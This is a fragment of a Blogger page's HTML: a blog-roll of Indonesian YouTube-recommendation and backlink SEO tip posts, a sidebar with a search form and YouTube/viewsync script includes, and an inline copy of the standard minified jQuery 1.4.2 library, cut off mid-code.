<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://otiskotwneis.blogspot.com/2022/11/cara-untuk-youtuber-mendapatkan.html' target='_blank'>
Cara Untuk YouTuber Mendapatkan Rekomendasi YouTube Video di tonton - Tips 
5 Cara Memasukkannya
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vs3B7o3CS9vXiOmkbfaSqRYxWMNIsGaq1i72HYzZscA1wXRTeibr-uR1E1J4jKff-pM3RWDhBSkfWwA4BdkNh1sfFXwh69mKMDvVecdQ=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://myseovtube.blogspot.com/' target='_blank'>
My SEO Video Youtube</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://myseovtube.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgEaVX8hdtl-WJm6uphH-jDkm2ALZFn5zbgLmzbVNtzmqbE1QLYzs2BwKS9NG96_V9JFcRZaiQMzod4tdjkAv02iHhMWADlPCodjJVTJzAZwiX5y50s4Hj4hjIeyExrrreUkD8cHXveRYaNhQFaJzB3VP1ZPTb1LayBcuspTeHtNHC34L5Mi1qWqM8-4Q/s72-w400-h174-c/Untuk_YouTuber_5_Cara_Memasukkan_Video_Anda_ke_Rekomendasi_YouTube.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://myseovtube.blogspot.com/2022/11/tips-agar-supaya-mendapatkan.html' target='_blank'>
Tips agar supaya mendapatkan Rekomendasi YouTube video ditonton
</a>
</span>

                      -
                    
<span class='item-snippet'>


*Untuk YouTuber Tips 5 Cara Memasukkan Video Anda ke Rekomendasi YouTube*

Pikirkan berapa kali, setelah Anda selesai menonton video YouTube (atau 
bahkan ...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_s0pHUQUeiBSmSFe2jHRAh1GIww7vSD8HybH54r8vatnzxhRSj0MNGSlqp_ncjoJhRPA5AyZVdpzZJAIZfO0jMHKO_O26Do9fLzuw=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
Online Tool SEO Backlink Aga Thi Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://aga-thi.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://blogger.googleusercontent.com/img/a/AVvXsEimo518nVS6HBGlzhnBJG3iq-oab39sQwvVYjylmVr0hTtU6cWQ0uogOK8WtH_Gnf5LHWmn_RaKWxAB7-EnYEH7C4UUAPqoDCiFUHzTinBHVdTW1PZp3aPRLMu3AVmJQcLe3OZCnyLTQY1EvtQ5HuXc95TUZNqnN9CMWF0fp9QnmIgz7CzAs0dRYGNN=s72-c' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://aga-thi.blogspot.com/2022/01/how-to-ping-video-youtube-channel-using.html' target='_blank'>
How To Ping A Video YouTube Channel Using Mass Ping, New Update 173 
MassPings Video YouTube in February 2022
</a>
</span>

                      -
                    
<span class='item-snippet'>
*Tips-Tips Today How To Ping A Video YouTube Channel Using Mass Ping, New 
Update 173 MassPings Video YouTube in February 2022, SEO 173 Backlinks for 
ID You...
</span>
<div class='item-time'>
3 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_syNv826oFKQg8gMgZbP16wWhbKiDdBM7_sTSJNRRUMZHlz-ryHuFGBNrZyebiJNzQm0BeEkMUXQ9UoKWQwlpI2ythvvrCZnZtSbpKq=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://marionofre.blogspot.com/' target='_blank'>
Great News Trend</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://marionofre.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://marionofre.blogspot.com/2020/02/on-my-way-alan-walker-cover-oklik-music.html' target='_blank'>
On My Way Alan Walker (Cover Oklik) Music Traditional from Java - Bojonegoro
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sBqAWQcNaUywP09UqYY40LHZqmhemT83LZ75ofmnnPqg_84DYoP-AdUgLcPrttFFy81daDlwL-lGdv2_PvvXmtCboC5g77clp-hfy-Q4O30g=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='https://dnacelebstyle.blogspot.com/' target='_blank'>
Dnacelebstyle Blog PR 9</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://dnacelebstyle.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/Q1GWbi4vBcY/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='https://dnacelebstyle.blogspot.com/2020/02/cover-on-my-way-alan-walker-oklik-putra.html' target='_blank'>
Cover On My Way Alan Walker (Oklik) Putra Angling Dharma Menghibur di CFD 
pada 02-02-2020
</a>
</span>

                      -
                    
<span class='item-snippet'>
*My Tips SEO YouTube January 2020, Mass Pings 43 Link video backlink 
generator working - On My Way Alan Walker (Cover Oklik) Putra Angling 
Dharma Menghibur...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tXF0SavSE_CFkGC4GbTpo6q64_d2J_zw-5zRw4E0plEHgs7Bxr-lKwFkWRovWY8L_-yEiOe_NMx9bzHlJR6AfTDu0Y-MkmpUs-w0kLJi3-0Ebr0c8=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
News Celebrity Today Blog</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://newcelebritytodays.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://newcelebritytodays.blogspot.com/2020/01/tips-untuk-video-youtube-video-youtube.html' target='_blank'>
TIPS UNTUK VIDEO YOUTUBE | VIDEO YOUTUBE BANJIR PENONTON
</a>
</span>

                      -
                    
<span class='item-snippet'>
7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK PEMIRSA 
Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
kolom...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li style='display: block;'>
<div class='blog-icon'>
<img data-lateloadsrc='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sPL2Km23J6Ru2vYA_XFVS3qX_nDa-RetKmdCEK4H8tcihQoR3Zfl8qEvce8YHcPvdTzcLcGP55_S1DBLrtc_RcAsHt8ARQL91nRZt3x53Kr4Wl=s16-w16-h16' height='16' width='16'/>
</div>
<div class='blog-content'>
<div class='blog-title'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
xanddaodownload PR1 PA28</a>
</div>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://xanddaodownload.blogspot.com/' target='_blank'>
<img alt='' border='0' height='72' src='https://img.youtube.com/vi/S7C40rp99TU/default.jpg' width='72'/>
</a>
</div>
<span class='item-title'>
<a href='http://xanddaodownload.blogspot.com/2020/01/langkah-langkah-agar-video-youtube.html' target='_blank'>
Langkah-langkah Agar Video Youtube Direkomendasikan Untuk Ditonton di Kolom 
Kanan
</a>
</span>

                      -
                    
<span class='item-snippet'>
 *7 CARAKU SUPAYA VIDEO DISARANKAN OLEH YOUTUBE &amp; MENDAPATKAN BANYAK 
PEMIRSA*

Saya telah mengatakan bahwa mayoritas pemirsa di YouTube diberdayakan oleh 
k...
</span>
<div class='item-time'>
5 years ago
</div>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div>
</div></div>
</div>
<div id='sidebar-wrapper'>
<div id='search-box'>
<form action='/search' id='search-form' method='get' target='_top'>
<input id='search-text' name='q' onblur='if (this.value == "") {this.value = "Search Here ....";}' onfocus='if (this.value == "Cari disini..") {this.value = ""}' type='text' value='Search Here ....'/>
<button id='search-button' type='submit'></button>
</form>
</div>
<div class='sidebar section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML4'>
<div class='widget-content'>
<script type="text/javascript" src="//viewsync.net/assets/easyXDM/easyXDM.min.js"></script>
	<script type="text/javascript" src="//viewsync.net/assets/js/player.js?v=3.141"></script>
	<script type="text/javascript" src="//www.youtube.com/iframe_api"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<div class='widget-content'>
<script type='text/javascript'>

(function(A,w){function ma(){if(!c.isReady){try{s.documentElement.doScroll("left")}catch(a){setTimeout(ma,1);return}c.ready()}}function Qa(a,b){b.src?c.ajax({url:b.src,async:false,dataType:"script"}):c.globalEval(b.text||b.textContent||b.innerHTML||"");b.parentNode&&b.parentNode.removeChild(b)}function X(a,b,d,f,e,j){var i=a.length;if(typeof b==="object"){for(var o in b)X(a,o,b[o],f,e,d);return a}if(d!==w){f=!j&&f&&c.isFunction(d);for(o=0;o<i;o++)e(a[o],b,f?d.call(a[o],o,e(a[o],b)):d,j);return a}return i?
e(a[0],b):w}function J(){return(new Date).getTime()}function Y(){return false}function Z(){return true}function na(a,b,d){d[0].type=a;return c.event.handle.apply(b,d)}function oa(a){var b,d=[],f=[],e=arguments,j,i,o,k,n,r;i=c.data(this,"events");if(!(a.liveFired===this||!i||!i.live||a.button&&a.type==="click")){a.liveFired=this;var u=i.live.slice(0);for(k=0;k<u.length;k++){i=u[k];i.origType.replace(O,"")===a.type?f.push(i.selector):u.splice(k--,1)}j=c(a.target).closest(f,a.currentTarget);n=0;for(r=
j.length;n<r;n++)for(k=0;k<u.length;k++){i=u[k];if(j[n].selector===i.selector){o=j[n].elem;f=null;if(i.preType==="mouseenter"||i.preType==="mouseleave")f=c(a.relatedTarget).closest(i.selector)[0];if(!f||f!==o)d.push({elem:o,handleObj:i})}}n=0;for(r=d.length;n<r;n++){j=d[n];a.currentTarget=j.elem;a.data=j.handleObj.data;a.handleObj=j.handleObj;if(j.handleObj.origHandler.apply(j.elem,e)===false){b=false;break}}return b}}function pa(a,b){return"live."+(a&&a!=="*"?a+".":"")+b.replace(/\./g,"`").replace(/ /g,
"&")}function qa(a){return!a||!a.parentNode||a.parentNode.nodeType===11}function ra(a,b){var d=0;b.each(function(){if(this.nodeName===(a[d]&&a[d].nodeName)){var f=c.data(a[d++]),e=c.data(this,f);if(f=f&&f.events){delete e.handle;e.events={};for(var j in f)for(var i in f[j])c.event.add(this,j,f[j][i],f[j][i].data)}}})}function sa(a,b,d){var f,e,j;b=b&&b[0]?b[0].ownerDocument||b[0]:s;if(a.length===1&&typeof a[0]==="string"&&a[0].length<512&&b===s&&!ta.test(a[0])&&(c.support.checkClone||!ua.test(a[0]))){e=
true;if(j=c.fragments[a[0]])if(j!==1)f=j}if(!f){f=b.createDocumentFragment();c.clean(a,b,f,d)}if(e)c.fragments[a[0]]=j?f:1;return{fragment:f,cacheable:e}}function K(a,b){var d={};c.each(va.concat.apply([],va.slice(0,b)),function(){d[this]=a});return d}function wa(a){return"scrollTo"in a&&a.document?a:a.nodeType===9?a.defaultView||a.parentWindow:false}var c=function(a,b){return new c.fn.init(a,b)},Ra=A.jQuery,Sa=A.$,s=A.document,T,Ta=/^[^<]*(<[\w\W]+>)[^>]*$|^#([\w-]+)$/,Ua=/^.[^:#\[\.,]*$/,Va=/\S/,
Wa=/^(\s|\u00A0)+|(\s|\u00A0)+$/g,Xa=/^<(\w+)\s*\/?>(?:<\/\1>)?$/,P=navigator.userAgent,xa=false,Q=[],L,$=Object.prototype.toString,aa=Object.prototype.hasOwnProperty,ba=Array.prototype.push,R=Array.prototype.slice,ya=Array.prototype.indexOf;c.fn=c.prototype={init:function(a,b){var d,f;if(!a)return this;if(a.nodeType){this.context=this[0]=a;this.length=1;return this}if(a==="body"&&!b){this.context=s;this[0]=s.body;this.selector="body";this.length=1;return this}if(typeof a==="string")if((d=Ta.exec(a))&&
(d[1]||!b))if(d[1]){f=b?b.ownerDocument||b:s;if(a=Xa.exec(a))if(c.isPlainObject(b)){a=[s.createElement(a[1])];c.fn.attr.call(a,b,true)}else a=[f.createElement(a[1])];else{a=sa([d[1]],[f]);a=(a.cacheable?a.fragment.cloneNode(true):a.fragment).childNodes}return c.merge(this,a)}else{if(b=s.getElementById(d[2])){if(b.id!==d[2])return T.find(a);this.length=1;this[0]=b}this.context=s;this.selector=a;return this}else if(!b&&/^\w+$/.test(a)){this.selector=a;this.context=s;a=s.getElementsByTagName(a);return c.merge(this,
a)}else return!b||b.jquery?(b||T).find(a):c(b).find(a);else if(c.isFunction(a))return T.ready(a);if(a.selector!==w){this.selector=a.selector;this.context=a.context}return c.makeArray(a,this)},selector:"",jquery:"1.4.2",length:0,size:function(){return this.length},toArray:function(){return R.call(this,0)},get:function(a){return a==null?this.toArray():a<0?this.slice(a)[0]:this[a]},pushStack:function(a,b,d){var f=c();c.isArray(a)?ba.apply(f,a):c.merge(f,a);f.prevObject=this;f.context=this.context;if(b===
"find")f.selector=this.selector+(this.selector?" ":"")+d;else if(b)f.selector=this.selector+"."+b+"("+d+")";return f},each:function(a,b){return c.each(this,a,b)},ready:function(a){c.bindReady();if(c.isReady)a.call(s,c);else Q&&Q.push(a);return this},eq:function(a){return a===-1?this.slice(a):this.slice(a,+a+1)},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},slice:function(){return this.pushStack(R.apply(this,arguments),"slice",R.call(arguments).join(","))},map:function(a){return this.pushStack(c.map(this,
function(b,d){return a.call(b,d,b)}))},end:function(){return this.prevObject||c(null)},push:ba,sort:[].sort,splice:[].splice};c.fn.init.prototype=c.fn;c.extend=c.fn.extend=function(){var a=arguments[0]||{},b=1,d=arguments.length,f=false,e,j,i,o;if(typeof a==="boolean"){f=a;a=arguments[1]||{};b=2}if(typeof a!=="object"&&!c.isFunction(a))a={};if(d===b){a=this;--b}for(;b<d;b++)if((e=arguments[b])!=null)for(j in e){i=a[j];o=e[j];if(a!==o)if(f&&o&&(c.isPlainObject(o)||c.isArray(o))){i=i&&(c.isPlainObject(i)||
c.isArray(i))?i:c.isArray(o)?[]:{};a[j]=c.extend(f,i,o)}else if(o!==w)a[j]=o}return a};c.extend({noConflict:function(a){A.$=Sa;if(a)A.jQuery=Ra;return c},isReady:false,ready:function(){if(!c.isReady){if(!s.body)return setTimeout(c.ready,13);c.isReady=true;if(Q){for(var a,b=0;a=Q[b++];)a.call(s,c);Q=null}c.fn.triggerHandler&&c(s).triggerHandler("ready")}},bindReady:function(){if(!xa){xa=true;if(s.readyState==="complete")return c.ready();if(s.addEventListener){s.addEventListener("DOMContentLoaded",
L,false);A.addEventListener("load",c.ready,false)}else if(s.attachEvent){s.attachEvent("onreadystatechange",L);A.attachEvent("onload",c.ready);var a=false;try{a=A.frameElement==null}catch(b){}s.documentElement.doScroll&&a&&ma()}}},isFunction:function(a){return $.call(a)==="[object Function]"},isArray:function(a){return $.call(a)==="[object Array]"},isPlainObject:function(a){if(!a||$.call(a)!=="[object Object]"||a.nodeType||a.setInterval)return false;if(a.constructor&&!aa.call(a,"constructor")&&!aa.call(a.constructor.prototype,
"isPrototypeOf"))return false;var b;for(b in a);return b===w||aa.call(a,b)},isEmptyObject:function(a){for(var b in a)return false;return true},error:function(a){throw a;},parseJSON:function(a){if(typeof a!=="string"||!a)return null;a=c.trim(a);if(/^[\],:{}\s]*$/.test(a.replace(/\\(?:["\\\/bfnrt]|u[0-9a-fA-F]{4})/g,"@").replace(/"[^"\\\n\r]*"|true|false|null|-?\d+(?:\.\d*)?(?:[eE][+\-]?\d+)?/g,"]").replace(/(?:^|:|,)(?:\s*\[)+/g,"")))return A.JSON&&A.JSON.parse?A.JSON.parse(a):(new Function("return "+
a))();else c.error("Invalid JSON: "+a)},noop:function(){},globalEval:function(a){if(a&&Va.test(a)){var b=s.getElementsByTagName("head")[0]||s.documentElement,d=s.createElement("script");d.type="text/javascript";if(c.support.scriptEval)d.appendChild(s.createTextNode(a));else d.text=a;b.insertBefore(d,b.firstChild);b.removeChild(d)}},nodeName:function(a,b){return a.nodeName&&a.nodeName.toUpperCase()===b.toUpperCase()},each:function(a,b,d){var f,e=0,j=a.length,i=j===w||c.isFunction(a);if(d)if(i)for(f in a){if(b.apply(a[f],
d)===false)break}else for(;e<j;){if(b.apply(a[e++],d)===false)break}else if(i)for(f in a){if(b.call(a[f],f,a[f])===false)break}else for(d=a[0];e<j&&b.call(d,e,d)!==false;d=a[++e]);return a},trim:function(a){return(a||"").replace(Wa,"")},makeArray:function(a,b){b=b||[];if(a!=null)a.length==null||typeof a==="string"||c.isFunction(a)||typeof a!=="function"&&a.setInterval?ba.call(b,a):c.merge(b,a);return b},inArray:function(a,b){if(b.indexOf)return b.indexOf(a);for(var d=0,f=b.length;d<f;d++)if(b[d]===
a)return d;return-1},merge:function(a,b){var d=a.length,f=0;if(typeof b.length==="number")for(var e=b.length;f<e;f++)a[d++]=b[f];else for(;b[f]!==w;)a[d++]=b[f++];a.length=d;return a},grep:function(a,b,d){for(var f=[],e=0,j=a.length;e<j;e++)!d!==!b(a[e],e)&&f.push(a[e]);return f},map:function(a,b,d){for(var f=[],e,j=0,i=a.length;j<i;j++){e=b(a[j],j,d);if(e!=null)f[f.length]=e}return f.concat.apply([],f)},guid:1,proxy:function(a,b,d){if(arguments.length===2)if(typeof b==="string"){d=a;a=d[b];b=w}else if(b&&
!c.isFunction(b)){d=b;b=w}if(!b&&a)b=function(){return a.apply(d||this,arguments)};if(a)b.guid=a.guid=a.guid||b.guid||c.guid++;return b},uaMatch:function(a){a=a.toLowerCase();a=/(webkit)[ \/]([\w.]+)/.exec(a)||/(opera)(?:.*version)?[ \/]([\w.]+)/.exec(a)||/(msie) ([\w.]+)/.exec(a)||!/compatible/.test(a)&&/(mozilla)(?:.*? rv:([\w.]+))?/.exec(a)||[];return{browser:a[1]||"",version:a[2]||"0"}},browser:{}});P=c.uaMatch(P);if(P.browser){c.browser[P.browser]=true;c.browser.version=P.version}if(c.browser.webkit)c.browser.safari=
true;if(ya)c.inArray=function(a,b){return ya.call(b,a)};T=c(s);if(s.addEventListener)L=function(){s.removeEventListener("DOMContentLoaded",L,false);c.ready()};else if(s.attachEvent)L=function(){if(s.readyState==="complete"){s.detachEvent("onreadystatechange",L);c.ready()}};(function(){c.support={};var a=s.documentElement,b=s.createElement("script"),d=s.createElement("div"),f="script"+J();d.style.display="none";d.innerHTML="   <link/><table></table><a href='/a' style='color:red;float:left;opacity:.55;'>a</a><input type='checkbox'/>";
var e=d.getElementsByTagName("*"),j=d.getElementsByTagName("a")[0];if(!(!e||!e.length||!j)){c.support={leadingWhitespace:d.firstChild.nodeType===3,tbody:!d.getElementsByTagName("tbody").length,htmlSerialize:!!d.getElementsByTagName("link").length,style:/red/.test(j.getAttribute("style")),hrefNormalized:j.getAttribute("href")==="/a",opacity:/^0.55$/.test(j.style.opacity),cssFloat:!!j.style.cssFloat,checkOn:d.getElementsByTagName("input")[0].value==="on",optSelected:s.createElement("select").appendChild(s.createElement("option")).selected,
parentNode:d.removeChild(d.appendChild(s.createElement("div"))).parentNode===null,deleteExpando:true,checkClone:false,scriptEval:false,noCloneEvent:true,boxModel:null};b.type="text/javascript";try{b.appendChild(s.createTextNode("window."+f+"=1;"))}catch(i){}a.insertBefore(b,a.firstChild);if(A[f]){c.support.scriptEval=true;delete A[f]}try{delete b.test}catch(o){c.support.deleteExpando=false}a.removeChild(b);if(d.attachEvent&&d.fireEvent){d.attachEvent("onclick",function k(){c.support.noCloneEvent=
false;d.detachEvent("onclick",k)});d.cloneNode(true).fireEvent("onclick")}d=s.createElement("div");d.innerHTML="<input type='radio' name='radiotest' checked='checked'/>";a=s.createDocumentFragment();a.appendChild(d.firstChild);c.support.checkClone=a.cloneNode(true).cloneNode(true).lastChild.checked;c(function(){var k=s.createElement("div");k.style.width=k.style.paddingLeft="1px";s.body.appendChild(k);c.boxModel=c.support.boxModel=k.offsetWidth===2;s.body.removeChild(k).style.display="none"});a=function(k){var n=
s.createElement("div");k="on"+k;var r=k in n;if(!r){n.setAttribute(k,"return;");r=typeof n[k]==="function"}return r};c.support.submitBubbles=a("submit");c.support.changeBubbles=a("change");a=b=d=e=j=null}})();c.props={"for":"htmlFor","class":"className",readonly:"readOnly",maxlength:"maxLength",cellspacing:"cellSpacing",rowspan:"rowSpan",colspan:"colSpan",tabindex:"tabIndex",usemap:"useMap",frameborder:"frameBorder"};var G="jQuery"+J(),Ya=0,za={};c.extend({cache:{},expando:G,noData:{embed:true,object:true,
applet:true},data:function(a,b,d){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var f=a[G],e=c.cache;if(!f&&typeof b==="string"&&d===w)return null;f||(f=++Ya);if(typeof b==="object"){a[G]=f;e[f]=c.extend(true,{},b)}else if(!e[f]){a[G]=f;e[f]={}}a=e[f];if(d!==w)a[b]=d;return typeof b==="string"?a[b]:a}},removeData:function(a,b){if(!(a.nodeName&&c.noData[a.nodeName.toLowerCase()])){a=a==A?za:a;var d=a[G],f=c.cache,e=f[d];if(b){if(e){delete e[b];c.isEmptyObject(e)&&c.removeData(a)}}else{if(c.support.deleteExpando)delete a[c.expando];
else a.removeAttribute&&a.removeAttribute(c.expando);delete f[d]}}}});c.fn.extend({data:function(a,b){if(typeof a==="undefined"&&this.length)return c.data(this[0]);else if(typeof a==="object")return this.each(function(){c.data(this,a)});var d=a.split(".");d[1]=d[1]?"."+d[1]:"";if(b===w){var f=this.triggerHandler("getData"+d[1]+"!",[d[0]]);if(f===w&&this.length)f=c.data(this[0],a);return f===w&&d[1]?this.data(d[0]):f}else return this.trigger("setData"+d[1]+"!",[d[0],b]).each(function(){c.data(this,
a,b)})},removeData:function(a){return this.each(function(){c.removeData(this,a)})}});c.extend({queue:function(a,b,d){if(a){b=(b||"fx")+"queue";var f=c.data(a,b);if(!d)return f||[];if(!f||c.isArray(d))f=c.data(a,b,c.makeArray(d));else f.push(d);return f}},dequeue:function(a,b){b=b||"fx";var d=c.queue(a,b),f=d.shift();if(f==="inprogress")f=d.shift();if(f){b==="fx"&&d.unshift("inprogress");f.call(a,function(){c.dequeue(a,b)})}}});c.fn.extend({queue:function(a,b){if(typeof a!=="string"){b=a;a="fx"}if(b===
w)return c.queue(this[0],a);return this.each(function(){var d=c.queue(this,a,b);a==="fx"&&d[0]!=="inprogress"&&c.dequeue(this,a)})},dequeue:function(a){return this.each(function(){c.dequeue(this,a)})},delay:function(a,b){a=c.fx?c.fx.speeds[a]||a:a;b=b||"fx";return this.queue(b,function(){var d=this;setTimeout(function(){c.dequeue(d,b)},a)})},clearQueue:function(a){return this.queue(a||"fx",[])}});var Aa=/[\n\t]/g,ca=/\s+/,Za=/\r/g,$a=/href|src|style/,ab=/(button|input)/i,bb=/(button|input|object|select|textarea)/i,
cb=/^(a|area)$/i,Ba=/radio|checkbox/;c.fn.extend({attr:function(a,b){return X(this,a,b,true,c.attr)},removeAttr:function(a){return this.each(function(){c.attr(this,a,"");this.nodeType===1&&this.removeAttribute(a)})},addClass:function(a){if(c.isFunction(a))return this.each(function(n){var r=c(this);r.addClass(a.call(this,n,r.attr("class")))});if(a&&typeof a==="string")for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1)if(e.className){for(var j=" "+e.className+" ",
i=e.className,o=0,k=b.length;o<k;o++)if(j.indexOf(" "+b[o]+" ")<0)i+=" "+b[o];e.className=c.trim(i)}else e.className=a}return this},removeClass:function(a){if(c.isFunction(a))return this.each(function(k){var n=c(this);n.removeClass(a.call(this,k,n.attr("class")))});if(a&&typeof a==="string"||a===w)for(var b=(a||"").split(ca),d=0,f=this.length;d<f;d++){var e=this[d];if(e.nodeType===1&&e.className)if(a){for(var j=(" "+e.className+" ").replace(Aa," "),i=0,o=b.length;i<o;i++)j=j.replace(" "+b[i]+" ",
" ");e.className=c.trim(j)}else e.className=""}return this},toggleClass:function(a,b){var d=typeof a,f=typeof b==="boolean";if(c.isFunction(a))return this.each(function(e){var j=c(this);j.toggleClass(a.call(this,e,j.attr("class"),b),b)});return this.each(function(){if(d==="string")for(var e,j=0,i=c(this),o=b,k=a.split(ca);e=k[j++];){o=f?o:!i.hasClass(e);i[o?"addClass":"removeClass"](e)}else if(d==="undefined"||d==="boolean"){this.className&&c.data(this,"__className__",this.className);this.className=
this.className||a===false?"":c.data(this,"__className__")||""}})},hasClass:function(a){a=" "+a+" ";for(var b=0,d=this.length;b<d;b++)if((" "+this[b].className+" ").replace(Aa," ").indexOf(a)>-1)return true;return false},val:function(a){if(a===w){var b=this[0];if(b){if(c.nodeName(b,"option"))return(b.attributes.value||{}).specified?b.value:b.text;if(c.nodeName(b,"select")){var d=b.selectedIndex,f=[],e=b.options;b=b.type==="select-one";if(d<0)return null;var j=b?d:0;for(d=b?d+1:e.length;j<d;j++){var i=
e[j];if(i.selected){a=c(i).val();if(b)return a;f.push(a)}}return f}if(Ba.test(b.type)&&!c.support.checkOn)return b.getAttribute("value")===null?"on":b.value;return(b.value||"").replace(Za,"")}return w}var o=c.isFunction(a);return this.each(function(k){var n=c(this),r=a;if(this.nodeType===1){if(o)r=a.call(this,k,n.val());if(typeof r==="number")r+="";if(c.isArray(r)&&Ba.test(this.type))this.checked=c.inArray(n.val(),r)>=0;else if(c.nodeName(this,"select")){var u=c.makeArray(r);c("option",this).each(function(){this.selected=
c.inArray(c(this).val(),u)>=0});if(!u.length)this.selectedIndex=-1}else this.value=r}})}});c.extend({attrFn:{val:true,css:true,html:true,text:true,data:true,width:true,height:true,offset:true},attr:function(a,b,d,f){if(!a||a.nodeType===3||a.nodeType===8)return w;if(f&&b in c.attrFn)return c(a)[b](d);f=a.nodeType!==1||!c.isXMLDoc(a);var e=d!==w;b=f&&c.props[b]||b;if(a.nodeType===1){var j=$a.test(b);if(b in a&&f&&!j){if(e){b==="type"&&ab.test(a.nodeName)&&a.parentNode&&c.error("type property can't be changed");
a[b]=d}if(c.nodeName(a,"form")&&a.getAttributeNode(b))return a.getAttributeNode(b).nodeValue;if(b==="tabIndex")return(b=a.getAttributeNode("tabIndex"))&&b.specified?b.value:bb.test(a.nodeName)||cb.test(a.nodeName)&&a.href?0:w;return a[b]}if(!c.support.style&&f&&b==="style"){if(e)a.style.cssText=""+d;return a.style.cssText}e&&a.setAttribute(b,""+d);a=!c.support.hrefNormalized&&f&&j?a.getAttribute(b,2):a.getAttribute(b);return a===null?w:a}return c.style(a,b,d)}});var O=/\.(.*)$/,db=function(a){return a.replace(/[^\w\s\.\|`]/g,
function(b){return"\\"+b})};c.event={add:function(a,b,d,f){if(!(a.nodeType===3||a.nodeType===8)){if(a.setInterval&&a!==A&&!a.frameElement)a=A;var e,j;if(d.handler){e=d;d=e.handler}if(!d.guid)d.guid=c.guid++;if(j=c.data(a)){var i=j.events=j.events||{},o=j.handle;if(!o)j.handle=o=function(){return typeof c!=="undefined"&&!c.event.triggered?c.event.handle.apply(o.elem,arguments):w};o.elem=a;b=b.split(" ");for(var k,n=0,r;k=b[n++];){j=e?c.extend({},e):{handler:d,data:f};if(k.indexOf(".")>-1){r=k.split(".");
